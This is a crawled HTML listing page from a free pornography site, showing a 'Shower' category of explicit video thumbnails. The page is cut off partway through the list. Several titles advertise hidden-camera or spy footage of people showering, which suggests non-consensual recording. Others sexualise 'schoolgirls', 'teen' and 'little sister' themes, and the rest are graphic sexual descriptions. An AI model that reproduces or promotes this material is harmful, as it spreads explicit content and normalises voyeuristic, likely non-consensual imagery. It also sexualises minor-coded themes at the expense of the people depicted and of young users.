

--- FILE ---
content_type: text/html
request_url: https://videoporn.name/en/category/182/Shower/popular/1/
body_size: 15155
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Video Porn - Experience orgasmic pleasure viewing free porn Shower videos. </title>
        <meta name="description" content="Explore your wildest fantasies with Video Shower Porn." />
        <link rel="alternate" hreflang="en" href="/en/category/182/Shower/popular/1/" />
 
        <link rel="canonical" href="https://videoporn.name/en/category/182/Shower/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=182;</script>
<script src="/js/ML3yt2xCP5SI5aUd.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 --> 

        <div class="header">

            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://videoporn.name" target="_self">Video<span>Porn</span>.name</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>

            </div>
            
        </div>
        
        <div class="main-navigation">
            
            <div class="content">
                
                <div class="main-inner">
                
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/"> --><i class="la la-home"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><i class="la la-tags"></i> <!-- PornSites --></a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper">
            
            <div class="content">
                    
                 <h1>Shower Free Xxx Movies</h1>
                
                <ul class="sort-buttons">
                    
                    <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                    <li><a href="/en/category/182/Shower/latest/1/" target="_self">Newest</a></li>
                    <li><a href="/en/category/182/Shower/popular/1/" target="_self">Top rated</a></li>
                    
                </ul>
    
                <ul class="thumbs-wrapper">
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731982758141/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9385a40fd" src="/thumbs/141/2705852731982758141_0.jpg" alt="Naughty schoolgirls Aubrey and Kitty" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>100</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>21:19</span></div></li>
                            </ul>
                            <p>Naughty schoolgirls Aubrey and Kitty</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856894295029213/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7510b1ab5dd" src="/thumbs/213/1892856894295029213_0.jpg" alt="Old vs Young" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>47482</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.04.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:45</span></div></li>
                            </ul>
                            <p>Old vs Young</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/17903153337182110124/">
                            <span class="thumb-img">
                                <img data-sg="f874c71aee16c1ac" src="/thumbs/124/17903153337182110124_0.jpg" alt="Japanese Girl Yuuna Cameltoe" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>192</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:03</span></div></li>
                            </ul>
                            <p>Japanese Girl Yuuna Cameltoe</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733136325414/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb97d1c4b26" src="/thumbs/414/2705852733136325414_0.jpg" alt="Girls Out West - Slender Aussie lesbian babes insert fingers" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>280</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.12.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:32</span></div></li>
                            </ul>
                            <p>Girls Out West - Slender Aussie lesbian babes insert fingers</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636823708686/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10121f840e" src="/thumbs/686/3824942636823708686_0.jpg" alt="My Selfish Little Sister" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>526</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:06</span></div></li>
                            </ul>
                            <p>My Selfish Little Sister</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733607849628/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb999372e9c" src="/thumbs/628/2705852733607849628_0.jpg" alt="After Shower Naked Beauty" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>9271</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:06</span></div></li>
                            </ul>
                            <p>After Shower Naked Beauty</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/17320727599185174738/">
                            <span class="thumb-img">
                                <img data-sg="f05f95fb78bca0d2" src="/thumbs/738/17320727599185174738_0.jpg" alt="Naughty MILF's Drink Piss And Play" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>173</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:00</span></div></li>
                            </ul>
                            <p>Naughty MILF's Drink Piss And Play</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733145429220/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb97da734e4" src="/thumbs/220/2705852733145429220_0.jpg" alt="Woman with pussy and hairy armpits in the shower" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>184</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.12.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:46</span></div></li>
                            </ul>
                            <p>Woman with pussy and hairy armpits in the shower</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732988194798/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb97447ffee" src="/thumbs/798/2705852732988194798_0.jpg" alt="Czech Big Tits Blonde Spied in Public Shower Cabin" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>104</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:51</span></div></li>
                            </ul>
                            <p>Czech Big Tits Blonde Spied in Public Shower Cabin</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/16487159506988873507/">
                            <span class="thumb-img">
                                <img data-sg="e4ce28380946b723" src="/thumbs/507/16487159506988873507_0.jpg" alt="RealityKings: Titty Bouncing VR Jogging with Angel Youngs" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>115</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>RealityKings: Titty Bouncing VR Jogging with Angel Youngs</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482548634208356/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251f5a2c864" src="/thumbs/356/1426482548634208356_0.jpg" alt="CFNM mature sucking guys cock after shower" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3436</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:09</span></div></li>
                            </ul>
                            <p>CFNM mature sucking guys cock after shower</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733259676077/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9847679ad" src="/thumbs/77/2705852733259676077_0.jpg" alt="College teen cockriding at dorm party" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>312</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.04.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>College teen cockriding at dorm party</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733143409266/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb97d886272" src="/thumbs/266/2705852733143409266_0.jpg" alt="He mature sexy milf in the shower." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>8</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.12.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:18</span></div></li>
                            </ul>
                            <p>He mature sexy milf in the shower.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732706504652/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9637dbfcc" src="/thumbs/652/2705852732706504652_0.jpg" alt="Hidden spy housemate shower side boob (best angle)" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>32</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:48</span></div></li>
                            </ul>
                            <p>Hidden spy housemate shower side boob (best angle)</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731405114995/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb915ec1e73" src="/thumbs/995/2705852731405114995_0.jpg" alt="Sexy Asa showers and lotions her perfect body" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>33</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:26</span></div></li>
                            </ul>
                            <p>Sexy Asa showers and lotions her perfect body</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545937574037/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25154e76895" src="/thumbs/37/1426482545937574037_0.jpg" alt="Garment teen lick mormon" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>29</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>Garment teen lick mormon</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/17606539917773715417/">
                            <span class="thumb-img">
                                <img data-sg="f456fec592a337d9" src="/thumbs/417/17606539917773715417_0.jpg" alt="MyDirtyHobby - Secret fun in dorm shower with college teen" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>29</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:29</span></div></li>
                            </ul>
                            <p>MyDirtyHobby - Secret fun in dorm shower with college teen</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/16840656607775830606/">
                            <span class="thumb-img">
                                <img data-sg="e9b607f58ad0324e" src="/thumbs/606/16840656607775830606_0.jpg" alt="Naked Chefs Drink Piss" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>10</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:15</span></div></li>
                            </ul>
                            <p>Naked Chefs Drink Piss</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/15926229008882255482/">
                            <span class="thumb-img">
                                <img data-sg="dd0554e71df2c67a" src="/thumbs/482/15926229008882255482_0.jpg" alt="Sayuri Marui has cunt licked in hot 69 and nailed after shower - More at hotajp com" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>19</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:04</span></div></li>
                            </ul>
                            <p>Sayuri Marui has cunt licked in hot 69 and nailed after shower - More at hotajp com</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/14285984317554210076/">
                            <span class="thumb-img">
                                <img data-sg="c642030be29eb51c" src="/thumbs/76/14285984317554210076_0.jpg" alt="TEENFIDELITY Cheerleader Lily Jordan Creampied" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>19</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>17:30</span></div></li>
                            </ul>
                            <p>TEENFIDELITY Cheerleader Lily Jordan Creampied</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13738351958305895537/">
                            <span class="thumb-img">
                                <img data-sg="bea86e51321d7471" src="/thumbs/537/13738351958305895537_0.jpg" alt="She walked in the shower and turned on the hot water and got all wet and soapy." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>18</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:50</span></div></li>
                            </ul>
                            <p>She walked in the shower and turned on the hot water and got all wet and soapy.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13554958836314710175/">
                            <span class="thumb-img">
                                <img data-sg="bc1ce33e8f94a09f" src="/thumbs/175/13554958836314710175_0.jpg" alt="Sexy brunette mama hot bathtub session voyeurism fat cock guy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>29</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:02</span></div></li>
                            </ul>
                            <p>Sexy brunette mama hot bathtub session voyeurism fat cock guy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13554958835068687169/">
                            <span class="thumb-img">
                                <img data-sg="bc1ce33e454fd341" src="/thumbs/169/13554958835068687169_0.jpg" alt="Petite blonde slut giving an oily nuru massage and sucking cock in 69" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>25</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:04</span></div></li>
                            </ul>
                            <p>Petite blonde slut giving an oily nuru massage and sucking cock in 69</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13554958834051907960/">
                            <span class="thumb-img">
                                <img data-sg="bc1ce33e08b50178" src="/thumbs/960/13554958834051907960_0.jpg" alt="Cougar Ariella gave Kyle a nice and good titty fuck" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>23</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:59</span></div></li>
                            </ul>
                            <p>Cougar Ariella gave Kyle a nice and good titty fuck</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13160667692375401572/">
                            <span class="thumb-img">
                                <img data-sg="b6a41589bafee464" src="/thumbs/572/13160667692375401572_0.jpg" alt="WIFE Drink and Rake a Shower with a Lot of BBC Piss" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>14</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:16</span></div></li>
                            </ul>
                            <p>WIFE Drink and Rake a Shower with a Lot of BBC Piss</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/12956144276421321917/">
                            <span class="thumb-img">
                                <img data-sg="b3cd789326cda4bd" src="/thumbs/917/12956144276421321917_0.jpg" alt="We love it when Alexis twerks that ass with a cock stuffed into her moist slit and it gets even better after her pussy made our boys dick shower her face and chest with ball sauce." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>15</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>We love it when Alexis twerks that ass with a cock stuffed into her moist slit and it gets even better after her pussy made our boys dick shower her face and chest with ball sauce.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/12472855758569283198/">
                            <span class="thumb-img">
                                <img data-sg="ad187c3a78351e7e" src="/thumbs/198/12472855758569283198_0.jpg" alt="Indian Couple Filming Homemade Porn Having Sex In Shower Celebrating Wedding Anniversary In Full Hindi" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>15</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.10.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:08</span></div></li>
                            </ul>
                            <p>Indian Couple Filming Homemade Porn Having Sex In Shower Celebrating Wedding Anniversary In Full Hindi</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/11731237546068675147/">
                            <span class="thumb-img">
                                <img data-sg="a2cdba64b5260a4b" src="/thumbs/147/11731237546068675147_0.jpg" alt="Busty amateur lesbians making out in this StasyQ VR video" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>15</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:52</span></div></li>
                            </ul>
                            <p>Busty amateur lesbians making out in this StasyQ VR video</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/10710089253521835676/">
                            <span class="thumb-img">
                                <img data-sg="94a1e16e7ce5c69c" src="/thumbs/676/10710089253521835676_0.jpg" alt="Japanese Bubble Butt and Cameltoe" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>10</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:43</span></div></li>
                            </ul>
                            <p>Japanese Bubble Butt and Cameltoe</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/5239796670654170307/">
                            <span class="thumb-img">
                                <img data-sg="48b77f4f719dc4c3" src="/thumbs/307/5239796670654170307_0.jpg" alt="Busty babe queening dyke in public shower" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>15</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:00</span></div></li>
                            </ul>
                            <p>Busty babe queening dyke in public shower</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636540684483/">
                            <span class="thumb-img">
                                <img data-sg="3514ed100140e8c3" src="/thumbs/483/3824942636540684483_0.jpg" alt="Bangalore Young Married Girl Nude show" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>47</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:10</span></div></li>
                            </ul>
                            <p>Bangalore Young Married Girl Nude show</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545493081175/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2513a68fc57" src="/thumbs/175/1426482545493081175_0.jpg" alt="6 movies com 2 young lesbian in bathroom shower and peeing " width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>425</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:04</span></div></li>
                            </ul>
                            <p>6 movies com 2 young lesbian in bathroom shower and peeing </p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734456055780/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9cbc5c7e4" src="/thumbs/780/2705852734456055780_0.jpg" alt="Big enema" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>27</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:20</span></div></li>
                            </ul>
                            <p>Big enema</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734024372526/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9b20ad12e" src="/thumbs/526/2705852734024372526_0.jpg" alt="Bath and Milk with Mommy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>25</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:32</span></div></li>
                            </ul>
                            <p>Bath and Milk with Mommy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733073606001/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9795f4571" src="/thumbs/1/2705852733073606001_0.jpg" alt="Hot Goth Girl in Shower-Hidden Cam Clip" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>25</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:36</span></div></li>
                            </ul>
                            <p>Hot Goth Girl in Shower-Hidden Cam Clip</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733068569144/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb979126a38" src="/thumbs/144/2705852733068569144_0.jpg" alt="Naomi la Star du Cap" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>34</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:32</span></div></li>
                            </ul>
                            <p>Naomi la Star du Cap</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732632264419/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb95f10eee3" src="/thumbs/419/2705852732632264419_0.jpg" alt="The Perfection" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>94</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>23:24</span></div></li>
                            </ul>
                            <p>The Perfection</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732529393731/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb958ef4043" src="/thumbs/731/2705852732529393731_0.jpg" alt="Porkys Shower Scene Plenty of Hairy Pussies Kaki Hunter" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>23</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:14</span></div></li>
                            </ul>
                            <p>Porkys Shower Scene Plenty of Hairy Pussies Kaki Hunter</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732396073867/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb950fcf38b" src="/thumbs/867/2705852732396073867_0.jpg" alt="Enema  Ass Cleaning Latex Shower Teaser Little Sunshine MILF" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>28</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:32</span></div></li>
                            </ul>
                            <p>Enema  Ass Cleaning Latex Shower Teaser Little Sunshine MILF</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732330026281/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb94d0d2529" src="/thumbs/281/2705852732330026281_0.jpg" alt="Big titty milf fuck and swallow after shower" width="380" height="285">
